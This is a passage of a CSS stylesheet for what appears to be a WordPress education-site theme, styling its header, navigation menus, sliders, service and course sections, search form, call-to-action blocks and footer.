    margin-right: 0;
    margin-left: 0;
}

.general-header .top-header .contact-info ul li a,
.general-header .top-header .right-contact div.language ul li a,
.general-header .top-header .right-contact div.time-schedule span {
    color: #fff;
}

.general-header .top-header .contact-info ul li a:hover,
.general-header .top-header .right-contact div.language ul li a:hover,
.general-header .top-header .contact-info ul li a:hover:before {
    color: #fff;
}

.general-header .top-header .contact-info ul li a,
.general-header .top-header .time-schedule span {
    position: relative;
}

.general-header .top-header .time-schedule span {
    display: block;
}

.general-header .top-header .contact-info ul li a.address {
    padding-left: 17px;
}

.general-header .top-header .contact-info ul li a:before,
.general-header .top-header .time-schedule span:before {
    content: '';
    position: absolute;
    font-family: FontAwesome;
    font-size: 14px;
    color: #fff;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.general-header .top-header .contact-info ul li a.call-info:before {
    content: '\f095';
    left: 0;
}

.general-header .top-header .contact-info ul li a.call-whats-app:before {
    content: '\f232';
    left: 0;
}

.general-header .top-header .contact-info ul li a.email:before {
    content: '\f0e0';
    left: 0;
}

.general-header .top-header .contact-info ul li a.ed-messenger:before {
    content: '\f27a';
    left: 0;
}

.general-header .top-header .contact-info ul li a.address:before {
    content: '\f041';
    left: 0;
}

.general-header .top-header .time-schedule span:before {
    content: '\f017';
    left: 0;
}

.edu-social li a i,
.general-header .top-header ul li a i {
    border-radius: 50%;
    line-height: 25px;
    width: 25px;
    height: 25px;
    text-align: center;
    font-size: 12px;
    color: #fff;
}

.edu-social li a i {
    background: var(--wp--preset--color--primary);
}

.edu-social li a i.fa-facebook-f {
    background: #3b5998;
}

.edu-social li a i.fa-twitter {
    background: #1da1f2;
}

.edu-social li a i.fa-google-plus-g {
    background: #db4c3f;
}

.edu-social a i.fa-linkedin {
    background: #1178b3;
}

.edu-social a i.fa-youtube {
    background: #d20014;
}

.edu-social a i.fa-pinterest {
    background: #d20014;
}

.edu-social a i.fa-instagram {
    background: #bc2a8d;
}

/* .edu-social li a i:hover {
    background: #ffffff;
    color: #004a8d;
    border-color: #ffffff;
} */


/*=====================================
Main Header Area CSS
=====================================*/

.header-middle-inner {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    gap: 1em;
}

.header-middle-inner>*:not(:last-child) {
    padding-right: 15px;
}

.box-header-nav {
    float: right;
}


/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/


/**
 * Toggle Nav
*/

.header-nav-toggle {
    display: none;
    width: 40px;
    margin: 6px 0;
    float: right;
    cursor: pointer;
    border: none;
    padding: 0;
    border: none;
    background: none;
}

.header-nav-toggle div {
    width: 100%;
    height: 4px;
    background-color: #004a8d;
    margin: 8px 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}

span.sub-toggle {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 42px;
    height: 42px;
    text-align: center;
    color: #212121;
    line-height: 42px;
    z-index: 99;
    cursor: pointer;
}

.box-header-nav .main-menu ul {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.box-header-nav .main-menu {
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    text-align: left;
}

.block-nav-category .vertical-menu .menu-item.btn,
.box-header-nav .main-menu .menu-item.btn {
    display: block;
    padding: inherit;
    text-align: inherit;
    border: 0;
}

.box-header-nav .main-menu .page_item,
.box-header-nav .main-menu .page_item a,
.box-header-nav .main-menu .menu-item,
.box-header-nav .main-menu .menu-item a {
    position: relative;
}

.box-header-nav .main-menu>ul>.page_item,
.box-header-nav .main-menu>.menu-item {
    display: inline-block;
    float: left;
}

.box-header-nav .main-menu .page_item a,
.box-header-nav .main-menu>.menu-item>a {
    display: inline-block;
    padding: 30px 15px;
    line-height: 1;
    color: #1c1919;
}

.box-header-nav .main-menu .page_item.current_page_item>a,
.box-header-nav .main-menu .page_item.focus>a,
.box-header-nav .main-menu>.menu-item.focus>a,
.box-header-nav .main-menu .page_item:hover>a,
.box-header-nav .main-menu>.menu-item.current-menu-item>a,
.box-header-nav .main-menu>.menu-item:hover>a {
    color: #004a8d;
    z-index: 1;
}

.box-header-nav .main-menu .page_item.page_item_has_children>a::after,
.box-header-nav .main-menu>.menu-item.menu-item-has-children>a::after {
    display: inline-block;
    vertical-align: middle;
    content: '\f078';
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 11px;
    margin-left: 6px;
}

.box-header-nav .main-menu .page_item:not(.current_page_item):not(:hover)>a::before,
.box-header-nav .main-menu>.menu-item:not(.current-menu-item):not(:hover)>a::before {
    background-color: rgba(0, 0, 0, 0.1);
}

.box-header-nav .main-menu .page_item.focus>.children,
.box-header-nav .main-menu .menu-item.focus>.sub-menu,
.box-header-nav .main-menu .page_item:hover>.children,
.box-header-nav .main-menu .menu-item:hover>.sub-menu {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    visibility: visible;
}

.box-header-nav .main-menu .children,
.box-header-nav .main-menu .sub-menu {
    list-style: none;
    position: absolute;
    top: 100%;
    left: 0;
    width: 225px;
    background-color: #fff;
    color: #666;
    box-shadow: 0 -1px #eee inset, 1px 0 #eee inset, -1px 0 #eee inset;
    padding: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 15;
}

.box-header-nav .main-menu .children>.page_item>a,
.box-header-nav .main-menu .sub-menu>.menu-item>a {
    display: block;
    padding: 10px 20px;
    line-height: 25px;
}

.box-header-nav .main-menu .children li:not(:first-child)::before,
.box-header-nav .main-menu .sub-menu li:not(:first-child)::before {
    content: '';
    display: block;
    border-top: 1px dashed #f1f1f1;
}

.box-header-nav .main-menu .children>.page_item.focus>a,
.box-header-nav .main-menu .sub-menu>.menu-item.focus>a,
.box-header-nav .main-menu .children>.page_item:hover>a,
.box-header-nav .main-menu .sub-menu>.menu-item:hover>a {
    background-color: #004a8d;
    color: #fff;
}

.box-header-nav .main-menu .children>.page_item.page_item_has_children>a::after,
.box-header-nav .main-menu .sub-menu>.menu-item.menu-item-has-children>a::after {
    display: inline-block;
    float: right;
    content: '\f054';
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 14px;
}

.box-header-nav .main-menu .children .children,
.box-header-nav .main-menu .sub-menu .sub-menu {
    top: 0;
    left: 100%;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
    box-shadow: 0 -1px #eee inset, 1px 0 #eee inset, 0 1px #eee inset;
}


/*========================================================
slider layout
========================================================*/

.ed-slider .ed-slide div.slide,
.ed-slider {
    position: relative;
}

.ed-slider {
    padding: 0;
}

.ed-slider .ed-slide div .ed-overlay {
    position: absolute;
    background: rgba(0, 0, 0, 60%);
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9;
}

.ed-slide .slide img {
    width: 100%;
}

.ed-slider .ed-slide div .ed-slider-info {
    position: absolute;
    z-index: 999;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    display: block;
    width: 65%;
    margin: 0 auto;
    text-align: center;
    color: #fff;
    font-weight: 400;
    left: 0;
    right: 0;
}

.ed-slider .ed-slide div .ed-slider-info span.ed-sub-title {
    display: inline-block;
    font-size: 20px;
    position: relative;
    font-weight: 300;
    padding-bottom: 10px;
    margin-bottom: 15px;
}

.ed-slider .ed-slide div .ed-slider-info span.ed-sub-title:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #fff;
    bottom: 0;
    left: 0;
}

.ed-slider .ed-slide div .ed-slider-info h2 {
    color: #fff;
    font-size: 60px;
    font-weight: 700;
    display: block;
    line-height: 1.2;
    text-transform: capitalize;
    margin-bottom: 20px;
/*     letter-spacing: 3px; */
}

.ed-slider .ed-slide div .ed-slider-info p {
    font-size: 20px;
    color: #fff;
    line-height: 34px;
}

.ed-slider .ed-slide div .ed-slider-info a.slider-button {
    position: relative;
    color: #fff;
    background: #004A8D;
    padding: 10px 25px;
    margin-top: 15px;
    border: 1px solid #004A8D;
    letter-spacing: 1.5px;
    border-radius: 30px;
}

.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover {
    background: rgba(0, 74, 141, 0.4);
    color: #fff;
    border: 1px solid #004A8D;
}

a.slider-button.ed-button i {
    position: absolute;
    right: 10px;
    top: 14px;
}

.ed-slider .lSSlideOuter ul.lSPager {
    position: absolute;
    bottom: 20px;
    width: 100%;
    text-align: center;
}

.ed-slider .lSSlideOuter .lSPager.lSpg>li a {
    width: 12px;
    height: 12px;
    background: #fff;
}

.ed-slider .lSSlideOuter .lSPager.lSpg>li:hover a,
.ed-slider .lSSlideOuter .lSPager.lSpg>li.active a {
    background: #004A8D;
}

.lSSlideOuter .lSPager.lSpg>li.active a,
.lSSlideOuter .lSPager.lSpg>li:hover a {
    width: 30px;
}


/*=================================
slider layout 2
=================================*/

.ed-slider.slider-layout-2 .lSAction>a {
    color: #fff;
    color: rgba(255, 255, 255, 0.5);
    background: rgba(0, 74, 141, 1);
    padding: 0;
    margin: 0;
    text-align: center;
    line-height: 110px;
    font-size: 30px;
    top: 50%;
    transform: translateY(-50%);
    text-indent: 0px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    height: 110px;
}

.ed-slider.slider-layout-2 .lSAction>a.lSNext {
    right: 0;
    border-radius: 5px 0 0 5px;
}

.ed-slider.slider-layout-2 .lSAction>a.lSPrev {
    left: 0;
    border-radius: 0 5px 5px 0;
}

.ed-slider.slider-layout-2 .lSAction>a:before {
    content: '';
    position: absolute;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 20px;
}

.ed-slider.slider-layout-2 .lSAction>a.lSPrev:before {
    content: '\f053';
    left: 10px;
}

.ed-slider.slider-layout-2 .lSAction>a.lSNext:before {
    content: '\f054';
    right: 10px;
}


/*========================================================================
section css and header css
========================================================================*/

section {
    padding: 60px 0;
    position: relative;
}

.ed-header {
    margin-bottom: 35px;
    font-size: 18px;
    max-width: 800px;
    width: 100%;
}

h2.section-header {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 34px;
    position: relative;
    color: #333;
    padding-bottom: 10px;
    margin-bottom: 30px;
}

h2.section-header:before,
h2.section-header:after {
    content: '';
    position: absolute;
}

h2.section-header:before {
    background: #333;
    width: 10px;
    height: 10px;
    bottom: -10px;
    left: 160px;
}

h2.section-header:after {
    background: #004A8D;
    width: 150px;
    left: 0;
    height: 1px;
    bottom: -5px;
}

.text-center .section-header:before,
.text-center h2.section-header::after {
    left: 0;
    right: 0;
    margin: 0 auto;
}

.text-right .section-header:before,
.text-right h2.section-header::after {
    left: unset;
    right: 0;
}


h2.section-header span {
    display: inline-block;
    margin-left: 5px;
    margin-left: 10px;
    color: #004A8D;
}

.ed-header.layout-2 {
    text-align: center;
    margin: 0 auto 40px;
}

.ed-header.layout-2 h2.section-header:before {
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 99;
    border: 5px solid #fff;
    bottom: -15px;
}

.ed-header.layout-2 h2.section-header:after {
    right: 0;
    margin: 0 auto;
}


/*========================================================================
service section
========================================================================*/

.ed-services .ed-service-left .ed-col-holder .col h3,
.ed-courses .ed-text-holder h3 {
    font-weight: 600;
    font-size: 24px;
    text-transform: capitalize;
    position: relative;
    margin: 15px 0;
    padding-bottom: 10px;
}

.ed-services .ed-service-left .ed-col-holder .col h3 a:hover,
.ed-courses .ed-text-holder h3 a:hover {
    color: #004a8d;
}

.ed-services .ed-service-left .ed-col-holder .col h3:before,
.ed-courses .ed-text-holder h3:before {
    background: #333;
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    height: 2px;
    width: 50px;
}

.ed-services .ed-service-left .ed-col-holder .col {
    display: inline-block;
    vertical-align: top;
    margin: 0 -2px;
    margin-right: 3%;
    width: 31%;
    margin-bottom: 50px;
}

.ed-services .ed-service-left .ed-col-holder .col:nth-child(3n) {
    margin-right: -2px;
}


/*============================================================
 service layout-1
============================================================*/

.ed-services.layout-1 {
    padding-bottom: 30px;
}

.ed-services.layout-1 .ed-service-left {
    width: 100%;
}

.ed-services.layout-1 .ed-service-left .ed-col-holder .col .icon-holder,
.ed-services.layout-1 .ed-service-left .ed-col-holder .col .text-holder {
    display: inline-block;
    margin: 0 -2px;
    vertical-align: top;
}

.ed-services.layout-1 .ed-service-left .ed-col-holder .col .icon-holder {
    font-size: 32px;
    background: #004A8D;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    margin-bottom: 15px;
    color: #fdfdfd;
}

.ed-services.layout-1 .ed-service-left .ed-col-holder .text-holder {
    width: calc(100% - 65px);
    width: -ms-calc(100% - 65px);
    padding-left: 15px;
}


/*============================================================
 service layout-2
============================================================*/

.ed-services.layout-2 {
    padding-bottom: 0;
}

.educenter_counter_wrap h2.section-header {
    color: #fff;
}

.educenter_counter_wrap h2.section-header:after,
.ed-services.layout-2 h2.section-header:before {
    background-color: #000;
}

.ed-services.layout-2 .ed-header.layout-2 h2.section-header:before {
    border-color: #fff;
}

.ed-services.layout-2 .ed-header.layout-2 {
    margin: 0 auto 80px;
}

.ed-services.layout-2 .ed-col-holder .col {
    border: none;
    text-align: center;
    padding: 30px;
    position: relative;
    padding-top: 50px;
    margin-bottom: 80px;
    cursor: pointer;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    border-bottom: 5px solid;
}

.ed-services.layout-2 .ed-col-holder .col {
    border-color: #fff;
    background-color: #fff;
    -webkit-box-shadow: 0 16px 38px -12px rgba(219, 219, 219, 0.32), 0 4px 25px 0 rgba(198, 196, 196, 0.12), 0 8px 10px -5px rgba(153, 150, 150, 0.2);
    box-shadow: 0 16px 38px -12px rgba(219, 219, 219, 0.32), 0 4px 25px 0 rgba(198, 196, 196, 0.12), 0 8px 10px -5px rgba(153, 150, 150, 0.2);
    -ms-box-shadow: 0 16px 38px -12px rgba(219, 219, 219, 0.32), 0 4px 25px 0 rgba(198, 196, 196, 0.12), 0 8px 10px -5px rgba(153, 150, 150, 0.2);
}

.ed-services.layout-2 .ed-service-left .ed-col-holder .col h3:before,
.ed-courses .ed-text-holder h3:before {
    right: 0;
    margin: 0 auto;
}

.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: -45px;
    height: 90px;
    width: 90px;
    background-color: #fff;
    line-height: 80px;
    z-index: 999;
    font-size: 30px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -ms-border-radius: 100%;
    border: 5px solid #fff;
    box-shadow: 1px 1px 12px 3px #ececec;
}

#edu-services-section .ed-service-left .ed-col-holder .col .icon-holder:hover i {
    color: #fff !important;
}

.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,
.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover i {
    color: #fff;
}

.ed-services.layout-2 .ed-service-left .ed-col-holder .col .ed-button {
    font-size: 14px;
    font-size: 15px;
    padding: 8px 15px;
}


/*============================================================
 service layout-3
============================================================*/

.ed-service-slide.edu-fservice-list {
    display: flex;
    flex-wrap: wrap;
}

.ed-services.layout-3 .ed-header {
    text-align: center;
    margin: 0 auto 35px;
}

.ed-services.layout-3 h2.section-header:after {
    right: 0;
    margin: 0 auto;
}

.ed-services.layout-3 h2.section-header:before {
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 99;
    border: 5px solid #fff;
    bottom: -15px;
}

.ed-services.layout-3 .ed-service-slide .col {
    display: block;
    width: auto;
    margin: 0;
    background: #333333;
    padding: 30px 20px;
    cursor: pointer;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    position: relative;
    overflow: hidden;
}

.ed-services.layout-3 .ed-service-slide .col:before {
    content: '';
    position: absolute;
    background: #004A8D;
    width: 240px;
    height: 170px;
    transform: rotate(80deg);
    -webkit-transform: rotate(130deg);
    -ms-transform: rotate(80deg);
    right: -125px;
    bottom: -60px;
}

.ed-services.layout-3 .ed-service-slide .col:nth-child(3n) {
    margin-right: 0;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder {
    color: #fff;
    position: relative;
    z-index: 1;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder h2 {
    font-size: 34px;
    padding-bottom: 0;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder h2 a {
    color: #fff;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder h2:before {
    display: none;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder,
.ed-services.layout-3 .ed-service-slide .col .icon-holder {
    display: table-cell;
    vertical-align: middle;
    /*margin: 0 -2px;*/
}

.ed-services.layout-3 .ed-service-slide .col .text-holder {
    width: calc(100% - 65px);
    width: -ms-calc(100% - 65px);
    padding-left: 20px;
}

.ed-services.layout-3 .ed-service-slide .col .icon-holder {
    width: 65px;
    color: #fff;
    font-size: 32px;
    text-align: center;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-services.layout-3 .ed-service-slide .col:hover {
    background: #000;
}

.ed-services.layout-3 .ed-service-slide .col:hover .icon-holder {
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
}

.ed-services.layout-3 .ed-service-slide .col .text-holder p {
    display: none;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder a.ed-button {
    margin-top: 0;
    padding: 0;
    position: relative;
    background: none;
    color: #fff;
    border: none;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder a.ed-button:before {
    content: '\f101';
    position: absolute;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 16px;
    right: -18px;
    top: 51%;
    color: #fff;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-services.layout-3 .ed-service-slide .col .text-holder a.ed-button:hover:before {
    right: -25px;
}


/*====================================================
seacrh courses
=====================================================*/

.ed-search-course {
    padding: 0;
}

.ed-search-course.layout-1 .ed-search-form {
    background: #004A8D;
    margin-top: -40px;
    position: relative;
}

.ed-search-course .ed-search-form:before {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    background: rgba(255, 255, 255, 0.3);
    top: 0;
    right: 0;
}

.ed-search-course .ed-search-form .ed-search-title,
.ed-search-course .ed-search-form .ed-form-wrap {
    display: inline-block;
    vertical-align: middle;
    margin: 0 -2px;
}

.ed-search-course .ed-search-form .ed-search-title {
    width: 220px;
    padding: 30px 50px 25px 50px;
    position: relative;
    background: #004A8D;
}

.ed-search-course .ed-search-form .ed-search-title:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 70px;
    right: -38px;
    transform: skewX(29deg);
    -webkit-transform: skewX(29deg);
    -ms-transform: skewX(29deg);
    background: #004A8D;
    z-index: 9;
}

.ed-search-course .ed-search-form .ed-form-wrap {
    width: calc(100% - 220px);
    width: -ms-calc(100% - 220px);
    padding-left: 120px;
    position: relative;
    padding-right: 50px;
}

.ed-search-course .ed-search-form .ed-search-title h4 {
    margin-bottom: 0;
    font-size: 20px;
    font-weight: 400;
    text-transform: uppercase;
}

.ed-search-course .ed-search-form .ed-search-title h4 span {
    display: block;
    color: #fff;
    margin-top: -5px;
    font-size: 32px;
    font-weight: 700;
}

.ed-search-course .ed-search-form .ed-form-wrap {
    text-align: right;
}

.ed-search-course .ed-search-form .ed-form-wrap select,
.ed-search-course .ed-search-form .ed-form-wrap input {
    display: inline-block;
    vertical-align: middle;
    margin: 0 -2px;
    padding: 0 20px;
    font-size: 13px;
    letter-spacing: 0.1em;
    color: #888;
    height: 50px;
    line-height: 1;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.ed-search-course .ed-search-form .ed-form-wrap select {
    width: 22%;
}

.ed-search-course .ed-search-form .ed-form-wrap input[type="text"] {
    width: 65%;
}

.ed-search-course .ed-search-form .ed-form-wrap input[type="submit"] {
    background: #000;
    color: #fff;
    border: none;
    text-transform: uppercase;
    cursor: pointer;
    position: absolute;
    right: 0;
}

.ed-search-course.layout-1 .ed-search-form .ed-form-wrap input[type="submit"]:hover {
    background: rgba(0, 0, 0, 0.9);
    color: #fff;
}

.ed-search-course.layout-2 {
    background: #004A8D;
    position: relative;
}

.ed-search-course.layout-2 .ed-search-form .ed-search-title:after {
    content: '';
    position: absolute;
    left: -100%;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #004A8D;
}

.ed-search-course.layout-1 .ed-search-form .ed-form-wrap input[type="submit"] {
    right: 50px;
}


/*=========================================
about us css layout 1 / 2
=========================================*/

.ed-about-us {
    position: relative;
}

.ed-about-us.layout-1 {
    background-repeat: no-repeat;
    overflow: hidden;
    background-size: cover;
    padding: 0;
}

.ed-about-us .ed-about-content {
    width: 55%;
    position: relative;
    padding: 35px 0;
    float: right;
}

.ed-about-us.layout-2 .ed-about-image {
    padding: 35px 0;
}

.ed-about-us .ed-about-content .listing {
    margin-bottom: 25px;
    display: table;
}

.ed-about-us .ed-about-content .listing:last-child {
    margin-bottom: 0;
}

.ed-about-us .ed-about-content .listing .icon-holder,
.ed-about-us .ed-about-content .listing .text-holder {
    display: table-cell;
    vertical-align: middle;
}

.ed-about-us .ed-about-content .listing .icon-holder {
    font-size: 32px;
    background: #004A8D;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    margin-bottom: 15px;
    color: #fdfdfd;
}

.ed-about-us .ed-about-content .listing .text-holder {
    padding-left: 15px;
}

.ed-about-us .ed-about-content .listing .text-holder h3 {
    font-weight: 400;
    font-size: 24px;
    text-transform: capitalize;
    position: relative;
    margin-bottom: 10px;
}

.ed-about-us .ed-about-content .listing .text-holder h3 a {
    color: #004A8D;
}


/*=================================
layout 2
=================================*/

.ed-about-us.layout-2 {
    padding: 0;
}

.ed-about-us.layout-2 .container {
    position: relative;
}

.ed-about-us.layout-2 .ed-about-content {
    position: relative;
    float: left;
    padding-left: 0;
    padding-right: 0;
    width: 60%;
}

.ed-about-us.layout-2 .ed-about-image {
    position: relative;
    float: right;
    width: 36%;
    right: 0;
    bottom: 0;
}

.ed-about-us.layout-2 .full-width .ed-about-image,
.ed-about-us.layout-2 .full-width .ed-about-content {
    width: 100%;
}

/*===================================================================================
cta section and layouts
===================================================================================*/
.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

.ed-cta.layout-1 {
    text-align: center;
    padding: 100px 0;
    background-repeat: no-repeat;
    background-position: 50% 70%;
    position: relative;
    background-size: cover;
    background-attachment: fixed;
}

.ed-cta.layout-1 .container {
    position: relative;
    display: flex;
    gap: 2em;
    align-items: center;
}

.ed-cta.layout-1 .container.cta-center {
    flex-direction: column;
    align-items: center;
}

.ed-cta-wrapper.cta-right {
    order: 1;
}

.ed-cta.layout-1 .ed-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.5);
}

.ed-cta.layout-1 .ed-cta-holder {
    color: #fff;
    letter-spacing: 0.2px;
    font-weight: 400;
    position: relative;
}

.ed-cta.layout-1 .ed-cta-holder h2 {
    font-size: 40px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 25px;
}

.ed-cta.layout-1 .ed-cta-holder p {
    width: 80%;
    margin: 0 auto;
    font-size: 18px;
    line-height: 30px;
    color: #fff;
    margin-bottom: 1.5em;
}

.ed-cta.layout-1 .text-right .ed-cta-holder p {
    margin-right: 0;
    width: 80%;
}

@media(min-width: 1024px) {
    .ed-cta.layout-1 .text-left .ed-cta-holder p {
        margin-left: 0;
        width: 80%;
    }
}

.ed-cta.layout-1 .ed-cta-holder::after {
    position: absolute;
    content: '\25CF\25CF\25CF\25CF\25CF\25CF\25CF';
    left: 0;
    right: 0;
    margin: 0 auto;
    font-size: 8px;
    letter-spacing: 6px;
    color: #fff;
}

.ed-cta.layout-1 .ed-cta-holder a.ed-button {
    color: #ffffff;
    border-color: #004A8D;
    padding: 10px 25px;
    margin-top: 40px;
    font-size: 16px;
}

.ed-cta.layout-1 .ed-cta-holder a.ed-button.secondary-button {
    background-color: #fff;
    margin-left: 15px;
    color: #77815c;
}

.ed-cta.layout-1 .ed-cta-holder a.ed-button.secondary-butto:hover {
    color: #fff;
}

.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover {
    background: rgba(0, 74, 141, 0.4);
    color: #fff;
    border: 1px solid #004A8D;
}

@media(min-width: 769px) {
    .ed-cta .cat-image-wrap {
        max-width: 40%;
    }
}

#edu-cta-section .cat-image-wrap img {
    object-fit: cover;
}

/*=========================================
coursese css
=========================================*/

.ed-courses .ed-img-holder,
.section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-item-wrapper {
    overflow: hidden;
    position: relative;
}

.ed-courses .ed-img-holder .course_price {
    position: absolute;
    top: 15px;
    right: 15px;
    background-color: #f10505;
    color: #fff;
    border-radius: 50%;
    width: 55px;
    height: 55px;
    line-height: 55px;
    text-align: center;
}

.ed-courses .ed-img-holder a {
    width: 100%;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-img img,
.ed-courses .ed-img-holder img,
section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-item-wrapper img {
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    width: 100%;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-img img:hover,
.ed-courses .ed-img-holder img:hover,
section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-item-wrapper img:hover {
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
}

.ed-courses .ed-text-holder {
    text-align: left;
    background: #fff;
    width: 100%;
    padding: 10px 20px 25px;
    box-shadow: 1px 1px 15px 2px #f0f0f0;
    border: none;
    border-bottom: 5px solid #004A8D;
}

.ed-courses .ed-text-holder .ed-header-col {
    margin-bottom: 15px;
}

.ed-courses .ed-text-holder h3 {
    font-size: 24px;
    font-weight: 600;
    position: relative;
}

.ed-courses .ed-text-holder span {
    width: 100px;
    text-align: right;
    font-size: 22px;
    color: #004A8D;
}

.ed-courses .ed-text-holder a.ed-button {
    font-size: 15px;
    padding: 8px 15px;
}

.ed-courses .ed-text-holder a.ed-button:hover {
    color: #fff;
}


/*============================
courses layout 2
============================*/

.ed-courses.layout-2 {
    background: #fff;
}

.ed-courses.layout-2 .ed-col-wrap .ed-col {
    width: 31.5%;
    display: inline-block;
    margin: 0 -2px;
    vertical-align: top;
    margin-right: 2%;
    margin-bottom: 25px;
    border: 1px solid #eee9e9;
    background: #fff;
}


/*============================
Update CSS
=============================*/

.ed-col-wrap .ed-col {
    width: 31.5%;
    display: inline-block;
    margin: 0 -2px;
    vertical-align: top;
    margin-right: 1.7%;
    margin-bottom: 25px;
    border: 0;
    background: #fff;
    overflow: hidden;
}

.ed-col-wrap.ed-team-member .ed-col {
    margin: 0;
}

.ed-col-wrap.ed-team-member .ed-img {
    overflow: hidden;
}

.ed-courses.layout-2 .ed-text-holder {
    text-align: center;
}

.ed-courses.layout-2 .ed-gallery-nav,
.ed-courses.layout-2 .ed-gallery-pic {
    margin-bottom: 40px;
}

.ed-courses.layout-2 .ed-gallery-nav li,
.ed-courses.layout-2 .ed-gallery-pic li {
    display: inline-block;
    cursor: pointer;
    padding: 10px 15px;
    background: none;
    margin: 0 -2px;
    margin-right: 5px;
    border: 1px solid #004A8D;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    margin-bottom: 10px;
}

.ed-courses.layout-2 .ed-gallery-nav li.active,
.ed-courses.layout-2 .ed-gallery-nav li:hover,
.ed-courses.layout-2 .ed-gallery-pic li.active,
.ed-courses.layout-2 .ed-gallery-pic li:hover {
    background: #004A8D;
}


/*=========================================
filter layout
=========================================*/

.ed-courses .ed-gallery-nav.layout-2,
.ed-courses .ed-gallery-pic.layout-2 {
    text-align: center;
}


/*====================================================================
footer css
====================================================================*/

.ed-footer .footer-wrapper {
    background: #111;
    color: #d9d3d3;
}

.ed-footer .ed-footer-holder .widget {
    padding: 60px 0 0;
}

.ed-footer .ed-footer-holder .widget .widget-title {
    width: 100%;
    margin-top: 0;
    text-transform: uppercase;
    display: inline-block;
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 1.5px;
    line-height: 2;
